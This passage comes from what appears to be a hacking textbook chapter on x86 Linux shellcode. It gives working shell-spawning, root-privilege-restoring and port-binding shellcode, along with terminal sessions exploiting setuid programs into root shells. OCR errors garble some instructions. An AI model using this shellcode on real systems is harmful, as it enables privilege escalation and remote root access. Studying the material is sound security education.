To do this in assembly, the argument and environment arrays need to be built in memory. In addition, the "/bin/sh" string needs to be terminated with a null byte. This must be built in memory as well. Dealing with memory in assembly is similar to using pointers in C. The lea

instruction, whose name stands for *load effective address*, works like the address-of operator in C.

| Instruction                      | Description                                                                    |
|----------------------------------|--------------------------------------------------------------------------------|
| lea <dest>,<br/><source/></dest> | Load the effective address of the source operand into the destination operand. |

With Intel assembly syntax, operands can be dereferenced as pointers if they are surrounded by square brackets. For example, the following instruction in assembly will treat EBX+12 as a pointer and write eax to where it's pointing.

```
89 43 0C mov [ebx+12],eax
```

The following shellcode uses these new instructions to build the execve() arguments in memory. The environment array is collapsed into the end of the argument array, so they share the same 32-bit null terminator.

### exec\_shell.s

```
BITS 32
                    ; Jump down to the bottom for the call
  imp short two
trick.
one:
; int execve(const char *filename, char *const argv [],
char *const envp[])
  pop ebx
                     ; Ebx has the addr of the string.
                     ; Put 0 into eax.
  xor eax, eax
  mov [ebx+7], al ; Null terminate the /bin/sh string.
 mov [ebx+8], ebx; Put addr from ebx where the AAAA is.
  mov [ebx+12], eax; Put 32-bit null terminator where the
BBBB is.
  lea ecx, [ebx+8]; Load the address of [ebx+8] into ecx for argv ptr.
  lea edx, [ebx+12]; Edx = ebx + 12, which is the envp
ptr.
  mov al, 11
                     ; Syscall #11
  int 0x80
                     : Do it.
```

After terminating the string and building the arrays, the shellcode uses the lea instruction (shown in bold above) to put a pointer to the argument array into the ECX register. Loading the effective address of a bracketed register added to a value is an efficient way to add the value to the register and store the result in another register. In the example above, the brackets dereference EBX+8 as the argument to lea, which loads that address into EDX. Loading the address of a dereferenced pointer produces the original pointer, so this instruction puts EBX+8 into EDX. Normally, this would require both a mov and an add instruction. When assembled, this shellcode is devoid of null bytes. It will spawn a shell when used in an exploit.

```
reader@hacking:~/booksrc $ nasm exec shell.s
reader@hacking:~/booksrc $ wc -c exec shell
36 exec shell
reader@hacking:~/booksrc $ hexdump -C exec shell
00000000 eb 16 5b 31 c0 88 43 07 89 5b 0\overline{8} 89 43 0c 8d 4b
|...[1..C..[..C..K|
00000010 08 8d 53 0c b0 0b cd 80 e8 e5 ff ff ff 2f 62 69
|..S..../bi|
00000020 6e 2f 73 68
|n/sh|
00000024
reader@hacking:~/booksrc $ export SHELLCODE=$(cat
exec shell)
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE
./notesearch
SHELLCODE will be at 0xbffff9c0
reader@hacking:~/booksrc $ ./notesearch $(perl -e 'print
"\xc0\xf9\xff\xbf"x40')
[DEBUG] found a 34 byte note for user id 999
[DEBUG] found a 41 byte note for user id 999
[DEBUG] found a 5 byte note for user id 999
[DEBUG] found a 35 byte note for user id 999
```

```
[DEBUG] found a 9 byte note for user id 999 [DEBUG] found a 33 byte note for user id 999 ------[ end of note data ]------ sh-3.2# whoami root sh-3.2#
```

This shellcode, however, can be shortened to less than the current 45 bytes. Since shellcode needs to be injected into program memory somewhere, smaller shellcode can be used in tighter exploit situations with smaller usable buffers. The smaller the shellcode, the more situations it can be used in. Obviously, the XAAAABBBB visual aid can be trimmed from the end of the string, which brings the shellcode down to 36 bytes.

```
reader@hacking:~/booksrc/shellcodes $ hexdump -C
exec_shell
00000000 eb 16 5b 31 c0 88 43 07 89 5b 08 89 43 0c 8d 4b
|..[1..C..[..C..K|
00000010 08 8d 53 0c b0 0b cd 80 e8 e5 ff ff ff 2f 62 69
|..S...../bi|
00000020 6e 2f 73 68
|n/sh|
00000024
reader@hacking:~/booksrc/shellcodes $ wc -c exec_shell
36 exec_shell
reader@hacking:~/booksrc/shellcodes $
```

This shellcode can be shrunk down further by redesigning it and using registers more efficiently. The ESP register is the stack pointer, pointing to the top of the stack. When a value is pushed to the stack, ESP is moved up in memory (by subtracting 4) and the value is placed at the top of the stack. When a value is popped from the stack, the pointer in ESP is moved down in memory (by adding 4).

The following shellcode uses push instructions to build the necessary structures in memory for the execve() system call.

# tiny\_shell.s

#### BITS 32

```
; execve(const char *filename, char *const argv [], char
*const envp[])
                        : Zero out eax.
  xor eax, eax
  push eax
                        ; Push some nulls for string
termination.
  push 0x68732f2f ; Push "//sh" to the stack. push 0x6e69622f ; Push "/bin" to the stack. mov ebx, esp ; Put the address of "/bin//sh" into
ebx, via esp.
                        : Push 32-bit null terminator to
  push eax
stack.
  mov edx, esp ; This is an empty array for envp. push ebx ; Push string addr to stack above
                        ; Push string addr to stack above null
terminator.
  mov ecx, esp
                        ; This is the argv array with string
ptr.
  mov al, 11
                        ; Syscall #11.
  int 0x80
                         : Do it.
```

This shellcode builds the null-terminated string "/bin//sh" on the stack, and then copies ESP for the pointer. The extra backslash doesn't matter and is effectively ignored. The same method is used to build the arrays for the remaining arguments. The resulting shellcode still spawns a shell but is only 25 bytes, compared to 36 bytes using the jmp call method.

```
reader@hacking:~/booksrc $ nasm tiny_shell.s
reader@hacking:~/booksrc $ wc -c tiny_shell
25 tiny_shell
reader@hacking:~/booksrc $ hexdump -C tiny_shell
00000000 31 c0 50 68 2f 2f 73 68 68 2f 62 69 6e 89 e3 50
|1.Ph//shh/bin..P|
00000010 89 e2 53 89 e1 b0 0b cd 80
|..S.....|
00000019
reader@hacking:~/booksrc $ export SHELLCODE=$(cat tiny_shell)
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE
```

# A Matter of Privilege

To help mitigate rampant privilege escalation, some privileged processes will lower their effective privileges while doing things that don't require that kind of access. This can be done with the seteuid() function, which will set the effective user ID. By changing the effective user ID, the privileges of the process can be changed. The manual page for the seteuid() function is shown below.

```
Linux Programmer's Manual
SETEGID(2)
SETEGID(2)
NAME
       seteuid, setegid - set effective user or group ID
SYNOPSIS
       #include <sys/types.h>
       #include <unistd.h>
       int seteuid(uid t euid);
       int setegid(gid t egid);
DESCRIPTION
       seteuid() sets the effective user ID of the current
process.
       Unprivileged user processes may only set the
effective user ID to
       ID to the real user ID, the effective user ID or
```

```
the saved set-user-ID.

Precisely the same holds for setegid() with "group" instead of "user".

RETURN VALUE

On success, zero is returned. On error, -1 is returned, and errno is set appropriately.
```

This function is used by the following code to drop privileges down to those of the "games" user before the vulnerable strcpy() call.

# drop\_privs.c

```
#include <unistd.h>
void lowered_privilege_function(unsigned char *ptr) {
   char buffer[50];
   seteuid(5); // Drop privileges to games user.
   strcpy(buffer, ptr);
}
int main(int argc, char *argv[]) {
   if (argc > 0)
      lowered_privilege_function(argv[1]);
}
```

Even though this compiled program is setuid root, the privileges are dropped to the games user before the shellcode can execute. This only spawns a shell for the games user, without root access.

```
reader@hacking:~/booksrc $ gcc -o drop_privs drop_privs.c
reader@hacking:~/booksrc $ sudo chown root ./drop_privs;
sudo chmod u+s ./drop_privs
reader@hacking:~/booksrc $ export SHELLCODE=$(cat
tiny_shell)
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE
./drop_privs
SHELLCODE will be at 0xbffff9cb
reader@hacking:~/booksrc $ ./drop_privs $(perl -e 'print
"\xcb\xf9\xff\xbf"x40')
sh-3.2$ whoami
games
```

```
sh-3.2$ id
uid=999(reader) gid=999(reader) euid=5(games)
groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),3
0(dip),44(video),46(plugdev),
104(scan
ner),112(netdev),113(lpadmin),115(powerdev),117(admin),999
(reader)
sh-3.2$
```

Fortunately, the privileges can easily be restored at the beginning of our shellcode with a system call to set the privileges back to root. The most complete way to do this is with a setresuid() system call, which sets the real, effective, and saved user IDs. The system call number and manual page are shown below.

```
reader@hacking:~/booksrc $ grep -i setresuid
/usr/include/asm-i386/unistd.h
#define NR setresuid
#define
        NR setresuid32
                                208
reader@hacking:~/booksrc $ man 2 setresuid
 SETRESUID(2)
                           Linux Programmer's Manual
SETRESUID(2)
NAME
       setresuid, setresgid - set real, effective and
saved user or group ID
SYNOPSIS
       #define GNU SOURCE
       #include <unistd.h>
       int setresuid(uid t ruid, uid t euid, uid t suid);
       int setresgid(gid t rgid, gid t egid, gid t sgid);
DESCRIPTION
       setresuid() sets the real user ID, the effective
user ID, and the saved
       set-user-ID of the current process.
```

The following shellcode makes a call to setresuid() before spawning the shell to restore root privileges.

### priv\_shell.s

#### BITS 32

```
; setresuid(uid t ruid, uid t euid, uid t suid);
  xor eax, eax ; Zero out eax.
 xor ebx, ebx ; Zero out ebx.
xor ecx, ecx ; Zero out ecx.
xor edx, edx ; Zero out edx.
mov al, 0xa4 ; 164 (0xa4) for syscall #164
int 0x80 ; setresuid(0, 0, 0) Restore all root
privs.
; execve(const char *filename, char *const argv [], char
*const envp[])
  xor eax, eax ; Make sure eax is zeroed again.
  mov al, 11 ; syscall #11
                       ; push some nulls for string
  push ecx
termination.
  push 0x68732f2f ; push "//sh" to the stack.
push 0x6e69622f ; push "/bin" to the stack.
mov ebx, esp ; Put the address of "/bin//sh" into
ebx via esp.
                  ; push 32-bit null terminator to
  push ecx
stack.
  mov edx, esp ; This is an empty array for envp.
                      ; push string addr to stack above null
  push ebx
terminator.
  mov ecx, esp ; This is the argv array with string
ptr.
                        ; execve("/bin//sh", ["/bin//sh",
  int 0x80
NULL], [NULL])
```

This way, even if a program is running under lowered privileges when it's exploited, the shellcode can restore the privileges. This effect is demonstrated below by exploiting the same program with dropped privileges.

```
reader@hacking:~/booksrc $ nasm priv_shell.s
reader@hacking:~/booksrc $ export SHELLCODE=$(cat
priv_shell)
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE
./drop_privs
SHELLCODE will be at 0xbffff9bf
```

```
reader@hacking:~/booksrc $ ./drop_privs $(perl -e 'print
"\xbf\xf9\xff\xbf"x40')
sh-3.2# whoami
root
sh-3.2# id
uid=0(root) gid=999(reader)
groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),3
0(dip),44(video),46(plugdev),
104(scan
ner),112(netdev),113(lpadmin),115(powerdev),117(admin),999
(reader)
sh-3.2#
```

### **And Smaller Still**

A few more bytes can still be shaved off this shellcode. There is a single-byte x86 instruction called cdq, which stands for *convert doubleword to quadword*. Instead of using operands, this instruction always gets its source from the EAX register and stores the results between the EDX and EAX registers. Since the registers are 32-bit doublewords, it takes two registers to store a 64-bit quadword. The conversion is simply a matter of extending the sign bit from a 32-bit integer to 64-bit integer. Operationally, this means if the sign bit of EAX is 0, the cdq instruction will zero the EDX register. Using xor to zero the EDX register requires two bytes; so, if EAX is already zeroed, using the cdq instruction to zero EDX will save one byte

Another byte can be saved with clever use of the stack. Since the stack is 32-bit aligned, a single byte value pushed to the stack will be aligned as a doubleword. When this value is popped off, it will be sign-extended, filling the entire register. The instructions that push a single byte and

pop it back into a register take three bytes, while using xor to zero the register and moving a single byte takes four bytes

```
31 CO xor eax, eax
BO OB mov al, 0xb

compared to

6A OB push byte +0xb
58 pop eax
```

These tricks (shown in bold) are used in the following shellcode listing. This assembles into the same shellcode as that used in the previous chapters.

### shellcode.s

```
BITS 32
; setresuid(uid t ruid, uid t euid, uid t suid);
  xor eax, eax ; Zero out eax.
                      ; Zero out ebx.
  xor ebx, ebx
  xor ecx, ecx
                      : Zero out ecx.
  cdg ; Zero out edx using the sign bit from eax.
  mov BYTE al, 0xa4; syscall 164 (0xa4)
                       ; setresuid(0, 0, 0) Restore all root
  int 0x80
privs.
; execve(const char *filename, char *const argv [], char
*const envp[])
  push BYTE 11
              ; push 11 to the stack.
           ; pop the dword of 11 into eax.
  push ecx
                       ; push some nulls for string
termination.
 push 0x68732f2f ; push "//sh" to the stack. push 0x6e69622f ; push "/bin" to the stack. mov ebx, esp ; Put the address of "/bin//sh" into
ebx via esp.
  push ecx
                      ; push 32-bit null terminator to
stack.
  mov edx, esp
                    ; This is an empty array for envp.
                      ; push string addr to stack above null
  push ebx
```

The syntax for pushing a single byte requires the size to be declared. Valid sizes are BYTE for one byte, WORD for two bytes, and DWORD for four bytes. These sizes can be implied from register widths, so moving into the AL register implies the BYTE size. While it's not necessary to use a size in all situations, it doesn't hurt and can help readability.

# **Port-Binding Shellcode**

When exploiting a remote program, the shellcode we've designed so far won't work. The injected shellcode needs to communicate over the network to deliver an interactive root prompt. Port-binding shellcode will bind the shell to a network port where it listens for incoming connections. In the previous chapter, we used this kind of shellcode to exploit the tinyweb server. The following C code binds to port 31337 and listens for a TCP connection.

## **Port-Binding Shellcode**

### bind\_port.c

```
#include <unistd.h>
#include <string.h>
#include <svs/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(void) {
   int sockfd, new sockfd; // Listen on sock fd, new
connection on new fd
   struct sockaddr in host addr, client addr; // My
address information
   socklen t sin size;
   int ves=1:
   sockfd = socket(PF INET, SOCK STREAM, 0);
  host addr.sin family = AF INET; // Host byte
order
   host addr.sin port = htons(31337); // Short,
network byte order
   host addr.sin addr.s addr = INADDR ANY; //
Automatically fill with my IP.
  memset(&(host addr.sin zero), '\0', 8); // Zero the
```

```
rest of the struct.

bind(sockfd, (struct sockaddr *)&host_addr,
sizeof(struct sockaddr));

listen(sockfd, 4);
    sin_size = sizeof(struct sockaddr_in);
    new_sockfd = accept(sockfd, (struct sockaddr
*)&client_addr, &sin_size);
}
```

These familiar socket functions can all be accessed with a single Linux system call, aptly named socketcall(). This is syscall number 102, which has a slightly cryptic manual page.

```
reader@hacking:~/booksrc $ grep socketcall
/usr/include/asm-i386/unistd.h
#define NR socketcall
                                102
reader@hacking:~/booksrc $ man 2 socketcall
IPC(2)
                           Linux Programmer's Manual
IPC(2)
NAME
       socketcall - socket system calls
SYNOPSIS
       int socketcall(int call, unsigned long *args);
DESCRIPTION
       socketcall() is a common kernel entry point for the
socket system calls. call
       determines which socket function to invoke. args
points to a block containing
       the actual arguments, which are passed through to
the appropriate call.
       User programs should call the appropriate
functions
           by their
                      usual
       names.
                Only standard library implementors and
kernel hackers need to
       know about socketcall().
```

The possible call numbers for the first argument are listed in the linux/net.h include file.

### From /usr/include/linux/net.h

```
/* sys socket(2)
#define SYS SOCKET
                    1
                                             */
#define SYS BIND
                      /* sys bind(2)
#define SYS CONNECT 3
                                             */
                        /* sys connect(2)
#define SYS LISTEN 4
                        /* sys listen(2)
                                             */
#define SYS ACCEPT
                    5
                        /* sys accept(2)
#define SYS GETSOCKNAME 6
                           /* sys getsockname(2)
                                                     */
#define SYS GETPEERNAME 7
                            /* sys getpeername(2)
                                                     */
#define SYS SOCKETPAIR
                            /* sys socketpair(2)
                                                     */
#define SYS SEND 9
                      /* sys send(2)
#define SYS RECV
                  10
                        /* sys recv(2)
#define SYS SENDTO 11
                          /* sys sendto(2)
#define SYS RECVFROM
                      12
                            /* sys recvfrom(2)
#define SYS SHUTDOWN
                            /* sys shutdown(2)
                      13
                            /* sys_setsockopt(2)
                                                       */
#define SYS SETSOCKOPT
                        14
#define SYS GETSOCKOPT
                        15
                              /* sys getsockopt(2)
                                                       */
#define SYS SENDMSG 16
                         /* sys sendmsg(2)
                                               */
#define SYS RECVMSG 17
                          /* sys recvmsg(2)
                                               */
```

So, to make socket system calls using Linux, EAX is always 102 for socketcall(), EBX contains the type of socket call, and ECX is a pointer to the socket call's arguments. The calls are simple enough, but some of them require a sockaddr structure, which must be built by the shellcode. Debugging the compiled C code is the most direct way to look at this structure in memory.

```
17
           host addr.sin addr.s addr = INADDR ANY; //
Automatically fill with my IP.
           memset(&(host addr.sin zero), '\0', 8); // Zero
the rest of the struct.
19
           bind(sockfd, (struct sockaddr *)&host addr,
20
sizeof(struct sockaddr));
21
22
           listen(sockfd, 4);
(qdb) break 13
Breakpoint 1 at 0x804849b: file bind port.c, line 13.
(qdb) break 20
Breakpoint 2 at 0x80484f5: file bind port.c, line 20.
(qdb) run
Starting program: /home/reader/booksrc/a.out
Breakpoint 1, main () at bind port.c:13
13
           sockfd = socket(PF INET, SOCK STREAM, 0);
(qdb) \times /5i \$eip
0x804849b <main+23>:
                               DWORD PTR [esp+8],0x0
                        mov
0x80484a3 <main+31>:
                               DWORD PTR [esp+4],0x1
                        mov
                               DWORD PTR [esp],0x2
0x80484ab <main+39>:
                        mov
                               0x8048394 <socket@plt>
0x80484b2 <main+46>:
                        call
0x80484b7 <main+51>:
                               DWORD PTR [ebp-12],eax
                        mov
(qdb)
```

The first breakpoint is just before the socket call happens, since we need to check the values of PF\_INET and SOCK\_STREAM. All three arguments are pushed to the stack (but with mov instructions) in reverse order. This means PF\_INET is 2 and SOCK\_STREAM is 1.

```
(qdb) x/16xb &host addr
0xbfffff780:
                      0x02 0x00 0x7a 0x69 0x00 0x00 0x00 0x00
0xbfffff788:
                                                                    0 \times 00
                      0 \times 00
                                  0 \times 00
                                             0 \times 00
                                                         0 \times 00
                      0 \times 00
0 \times 00
           0 \times 00
(gdb) p /x 27002
$3 = 0x697a
(qdb) p 0x7a69
$4 = 31337
(qdb)
```

The next breakpoint happens after the sockaddr structure is filled with values. The debugger is smart enough to decode the elements of the structure when host\_addr is printed, but now you need to be smart enough to realize the port is stored in network byte order. The sin\_family and sin\_port elements are both words, followed by the address as a DWORD. In this case, the address is 0, which means any address can be used for binding. The remaining eight bytes after that are just extra space in the structure. The first eight bytes in the structure (shown in bold) contain all the important information.

The following assembly instructions perform all the socket calls needed to bind to port 31337 and accept TCP connections. The sockaddr structure and the argument arrays are each created by pushing values in reverse order to the stack and then copying ESP into ECX. The last eight bytes of the sockaddr structure aren't actually pushed to the stack, since they aren't used. Whatever random eight bytes happen to be on the stack will occupy this space, which is fine.

### bind\_port.s

```
BITS 32

; s = socket(2, 1, 0)
  push BYTE 0x66 ; socketcall is syscall #102 (0x66).
  pop eax
```

```
; Zero out edx for use as a null DWORD
  cda
  later.
                                                   SOCK STREAM = 1,
  mov ecx, esp ; ecx = ptr to argument array
                     ; After syscall, eax has socket file
  int 0x80
descriptor.
  mov esi, eax ; save socket FD in esi for later
; bind(s, [2, 31337, 0], 16)
  push BYTE 0x66 ; socketcall (syscall #102)
  pop eax
  inc ebx ; ebx = 2 = SYS_BIND = bind()
push edx ; Build sockaddr struct: INA
                                                         INADDR ANY =
0
  push WORD 0x697a ; (in reverse order)
                                                         PORT = 31337
  push WORD bx
                                                         AF INET = 2
  mov ecx, esp ; ecx = server struct pointer
push BYTE 16 ; argv: { sizeof(server struct) = 16,
push ecx : server struct pointer
 push ecx; server struct
push esi; socket file of
mov ecx, esp
int 0x80; eax = 0 on customers
                                     server struct pointer,
                                     socket file descriptor }
; listen(s, 0)
  mov BYTE al, 0x66; socketcall (syscall #102)
  inc ebx
                 ; ebx = 4 = SYS_LISTEN = listen()
; argv: { backlog = 4,
  inc ebx
  nc ebx
push ebx
push esi
                                     socket fd }
  mov ecx, esp ; ecx = argument array
  int 0x80
; c = accept(s, 0, 0)
  mov BYTE al, 0x66; socketcall (syscall #102)
  inc ebx
push edx
push edx
push edx
push esi
mov ecx, esp
int 0x80
; ebx = 5 = SYS_ACCEPT = accept()
socklen = 0,
sockaddr ptr = NULL,
socket fd }
mov ecx = argument array
; eax = connected socket FD
```

When assembled and used in an exploit, this shellcode will bind to port 31337 and wait for an incoming connection, blocking at the accept call. When a connection is accepted, the new socket file descriptor is put into EAX at the end of this code. This won't really be useful until it's combined with the shell-spawning code described earlier. Fortunately, standard file descriptors make this fusion remarkably simple.

## **Duplicating Standard File Descriptors**

Standard input, standard output, and standard error are the three standard file descriptors used by programs to perform standard I/O. Sockets, too, are just file descriptors that can be read from and written to. By simply swapping the standard input, output, and error of the spawned shell with the connected socket file descriptor, the shell will write output and errors to the socket and read its input from the bytes that the socket received. There is a system call specifically for duplicating file descriptors, called dup2. This is system call number 63.

```
reader@hacking:~/booksrc $ grep dup2 /usr/include/asm-
i386/unistd.h
#define NR dup2
reader@hacking:~/booksrc $ man 2 dup2
DUP(2)
                           Linux Programmer's Manual
DUP(2)
NAME
       dup, dup2 - duplicate a file descriptor
SYNOPSIS
       #include <unistd.h>
       int dup(int oldfd);
       int dup2(int oldfd, int newfd);
DESCRIPTION
       dup() and dup2() create a copy of the file
descriptor oldfd.
```

dup2() makes newfd be the copy of oldfd, closing newfd first if necessary.

The bind\_port.s shellcode left off with the connected socket file descriptor in EAX. The following instructions are added in the file bind\_shell\_beta.s to duplicate this socket into the standard I/O file descriptors; then, the tiny\_shell instructions are called to execute a shell in the current process. The spawned shell's standard input and output file descriptors will be the TCP connection, allowing remote shell access.

## **New Instructions from bind\_shell1.s**

```
; dup2(connected socket, {all three standard I/O file
descriptors})
 mov ebx, eax ; Move socket FD in ebx. push BYTE 0x3F ; dup2 syscall #63
  pop eax
 xor ecx, ecx; ecx = 0 = standard input
 ; ecx = 1 = standard output
 inc ecx
                    ; dup(c, 1)
  int 0x80
 mov BYTE al, 0x3F; dup2 syscall #63
                     ; ecx = 2 = standard error
  inc ecx
  int 0x80
                    ; dup(c, 2)
; execve(const char *filename, char *const argv [], char
*const envp[])
 mov BYTE al, 11 ; execve syscall #11
  push edx
                     ; push some nulls for string
termination.
 push 0x68732f2f ; push "//sh" to the stack. push 0x6e69622f ; push "/bin" to the stack. mov_ebx, esp ; Put the address of "/bin//sh" into
ebx via esp.
                ; push 32-bit null terminator to
  push ecx
stack.
 mov edx, esp ; This is an empty array for envp.
                    ; push string addr to stack above null
  push ebx
```

When this shellcode is assembled and used in an exploit, it will bind to port 31337 and wait for an incoming connection. In the output below, grep is used to quickly check for null bytes. At the end, the process hangs waiting for a connection.

```
reader@hacking:~/booksrc $ nasm bind shell beta.s
reader@hacking:~/booksrc $ hexdump -\(\overline{C}\) bind shell beta |
grep --color=auto 00
00000000
         6a 66 58 99 31 db 43 52 6a 01 6a 02 89 e1 cd 80
| | ifX.1.CRj.j.....|
00000010 89 c6 6a 66 58 43 52 66 68 7a 69 66 53 89 e1 6a
|..jfXCRfhzifS..j|
00000020    10 51 56 89 e1 cd 80 b0    66 43 43 53 56 89 e1 cd
|.QV....fCCSV...|
00000030 80 b0 66 43 52 52 56 89 e1 cd 80 89 c3 6a 3f 58
|..fCRRV.....j?X|
00000040 31 c9 cd 80 b0 3f 41 cd 80 b0 3f 41 cd 80 b0 0b
|1....?A...?A....|
00000050 52 68 2f 2f 73 68 68 2f 62 69 6e 89 e3 52 89 e2
|Rh//shh/bin..R..|
00000060 53 89 e1 cd 80
|S...|
00000065
reader@hacking:~/booksrc $ export SHELLCODE=$(cat
bind shell beta)
reader@hacking:~/booksrc $ ./getenvaddr SHELLCODE
./notesearch
SHELLCODE will be at 0xbffff97f
reader@hacking:~/booksrc $ ./notesearch $(perl -e 'print
"\x7f\xf9\xff\xbf"x40')
[DEBUG] found a 33 byte note for user id 999
-----[ end of note data ]-----
```

From another terminal window, the program netstat is used to find the listening port. Then, netcat is used to connect to the root shell on that port.

```
reader@hacking:~/booksrc $ sudo netstat -lp | grep 31337 tcp 0 0 *:31337 *:*
LISTEN 25604/notesearch reader@hacking:~/booksrc $ nc -vv 127.0.0.1 31337 localhost [127.0.0.1] 31337 (?) open whoami root
```

### **Branching Control Structures**

The control structures of the C programming language, such as for loops and if-then-else blocks, are made up of conditional branches and loops in the machine language. With control structures, the repeated calls to dup2 could be shrunk down to a single call in a loop. The first C program written in previous chapters used a for loop to greet the world 10 times. Disassembling the main function will show us how the compiler implemented the for loop using assembly instructions. The loop instructions (shown below in bold) come after the function prologue instructions save stack memory for the local variable i. This variable is referenced in relation to the EBP register as [ebp-4].

```
reader@hacking:~/booksrc $ gcc firstprog.c
reader@hacking:~/booksrc $ gdb -g ./a.out
Using host libthread db library
"/lib/tls/i686/cmov/libthread db.so.1".
(qdb) disass main
Dump of assembler code for function main:
0 \times 08048374 < main + 0 > :
                             push
                                      ebp
0 \times 08048375 < main+1>:
                                      ebp.esp
                             mov
0x08048377 <main+3>:
                             sub
                                      esp,0x8
0 \times 0804837a < main + 6 > :
                                      esp,0xfffffff0
                             and
0 \times 0804837d < main + 9 > :
                                      eax,0x0
                             mov
0 \times 08048382 < main + 14 > :
                             sub
                                      esp,eax
0x08048384 <main+16>: mov DWORD PTR [ebp-4],0x0
0x0804838b <main+23>: cmp DWORD PTR [ebp-4],0x9
0x0804838f <main+27>: jle 0x8048393 <main+31>
0x08048391 <main+29>: imp 0x80483a6 <main+50>
0 \times 08048393 < main + 31 > :
                                      DWORD PTR [esp], 0x8048484
                             mov
0x0804839a < main + 38 > :
                             call
                                      0x80482a0 <printf@plt>
```

0x0804839f <main+43>: lea eax,[ebp-4]
0x080483a2 <main+46>: inc DWORD PTR [eax]
0x080483a4 <main+48>: jmp 0x804838b <main+23>
0x080483a6 <main+50>: leave
0x080483a7 <main+51>: ret
End of assembler dump.
(gdb)

The loop contains two new instructions: cmp (compare) and ile (jump if less than or equal to), the latter belonging to the family of conditional jump instructions. The cmp instruction will compare its two operands, setting flags based on the result. Then, a conditional jump instruction will jump based on the flags. In the code above, if the value at [ebp-4] is less than or equal to 9, execution will jump to 0x8048393, past the next jmp instruction. Otherwise, the next imp instruction brings execution to the end of the function at 0x080483a6, exiting the loop. The body of the loop makes the call to printf(), increments the counter variable at [ebp-4], and finally jumps back to the compare instruction to continue the loop. Using conditional jump instructions, complex programming control structures such as loops can be created in assembly. More conditional jump instructions are shown below.

| Instruction                      | Description                                                                                                 |  |
|----------------------------------|----------------------------------------------------------------------------------------------------|--|
| cmp <dest>,<br/><source/></dest> | Compare the destination operand with the source, setting flags for use with a conditional jump instruction. |  |
| je <target></target>             | Jump to target if the compared values are equal.                                                            |  |
| jne<br><target></target>         | Jump if not equal.                                                                                          |  |
| jl <target></target>             | Jump if less than.                                                                                          |  |
| jle<br><target></target>         | Jump if less than or equal to.                                                                              |  |

| Instruction               | Description                                                |
|---------------------------|------------------------------------------------------------|
| jnl<br><target></target>  | Jump if not less than.                                     |
| jnle<br><target></target> | Jump if not less than or equal to.                         |
| jg jge                    | Jump if greater than, or greater than or equal to.         |
| jng jnge                  | Jump if not greater than, or not greater than or equal to. |

These instructions can be used to shrink the dup2 portion of the shellcode down to the following:

```
; dup2(connected socket, {all three standard I/O file
descriptors})
                        : Move socket FD in ebx.
  mov ebx, eax
  xor eax, eax
                       ; Zero eax.
  xor ecx, ecx
                       ; ecx = 0 = standard input
dup loop:
mov BYTE al, 0x3F; dup2 syscall #63
int 0x80
           ; dup2(c, 0)
inc ecx
cmp BYTE cl. 2
               ; Compare ecx with 2.
ile dup loop
           ; If ecx <= 2, jump to dup_loop.
```

This loop iterates ECX from 0 to 2, making a call to dup2 each time. With a more complete understanding of the flags used by the cmp instruction, this loop can be shrunk even further. The status flags set by the cmp instruction are also set by most other instructions, describing the attributes of the instruction's result. These flags are carry flag (CF), parity flag (PF), adjust flag (AF), overflow flag (OF), zero flag (ZF), and sign flag (SF). The last two flags are the most useful and the easiest to understand. The zero flag is set to true if the result is zero, otherwise it is false. The sign flag is simply the most significant bit of the result, which is true if the result is negative and false otherwise. This means that,

after any instruction with a negative result, the sign flag becomes true and the zero flag becomes false.

| Abbreviation | Name         | Description                                                                   |
|--------------|--------------|-------------------------------------------------------------------------------|
| ZF           | zero<br>flag | True if the result is zero.                                                   |
| SF           | sign<br>flag | True if the result is negative (equal to the most significant bit of result). |

The cmp (compare) instruction is actually just a sub (subtract) instruction that throws away the results, only affecting the status flags. The jle (jump if less than or equal to) instruction is actually checking the zero and sign flags. If either of these flags is true, then the destination (first) operand is less than or equal to the source (second) operand. The other conditional jump instructions work in a similar way, and there are still more conditional jump instructions that directly check individual status flags:

| Instruction           | Description                             |  |  |
|-----------------------|-----------------------------------------|--|--|
| jz <target></target>  | Jump to target if the zero flag is set. |  |  |
| jnz <target></target> | Jump if the zero flag is not set.       |  |  |
| js <target></target>  | Jump if the sign flag is set.           |  |  |
| jns <target></target> | Jump is the sign flag is not set.       |  |  |

With this knowledge, the cmp (compare) instruction can be removed entirely if the loop's order is reversed. Starting from 2 and counting down, the sign flag can be checked to loop until 0. The shortened loop is shown below, with the changes shown in bold.

```
; dup2(connected socket, {all three standard I/O file
descriptors})
  mov ebx, eax    ; Move socket FD in ebx.
  xor eax, eax    ; Zero eax.
  push BYTE 0x2  ; ecx starts at 2.
pop ecx
dup_loop:
  mov BYTE al, 0x3F ; dup2 syscall #63
  int 0x80     ; dup2(c, 0)
  dec ecx  ; Count down to 0.
jns dup loop  ; If the sign flag is not set, ecx is not negative.
```

The first two instructions before the loop can be shortened with the xchg(exchange) instruction. This instruction swaps the values between the source and destination operands:

| Instruction                   | Description                                   |
|-------------------------------|-----------------------------------------------|
| xchg <dest>, <source/></dest> | Exchange the values between the two operands. |

This single instruction can replace both of the following instructions, which take up four bytes:

| 89 | C3 | mov | ebx,eax |
|----|----|-----|---------|
| 31 | C0 | xor | eax,eax |

The EAX register needs to be zeroed to clear only the upper three bytes of the register, and EBX already has these upper bytes cleared. So swapping the values between EAX and EBX will kill two birds with one stone, reducing the size to the following single-byte instruction:

Since the xchg instruction is actually smaller than a movinstruction between two registers, it can be used to shrink shellcode in other places. Naturally, this only works in situations where the source operand's register doesn't matter. The following version of the bind port shellcode uses the exchange instruction to shave a few more bytes off its size.

### bind shell.s

#### BITS 32

```
; s = socket(2, 1, 0)
 push BYTE 0x66; socketcall is syscall #102 (0x66).
 pop eax
           ; Zero out edx for use as a null DWORD
 cdq
later.
 xor ebx, ebx ; Ebx is the type of socketcall.
 SOCK STREAM = 1,
              ; After syscall, eax has socket file
 int 0x80
descriptor.
 xchg esi, eax ; Save socket FD in esi for later.
; bind(s, [2, 31337, 0], 16)
 push BYTE 0x66 ; socketcall (syscall #102)
 pop eax
 inc ebx
push edx
; ebx = 2 = SYS_BIND = bind()
; Build sockaddr struct: INADDR_ANY =
 push WORD 0x697a ; (in reverse order)
                                     PORT = 31337
 push WORD bx
                                     AF INET = 2
 mov ecx, esp ; ecx = server struct pointer
 ; listen(s, 0)
 mov BYTE al, 0x66; socketcall (syscall #102)
 inc ebx
 inc ebx
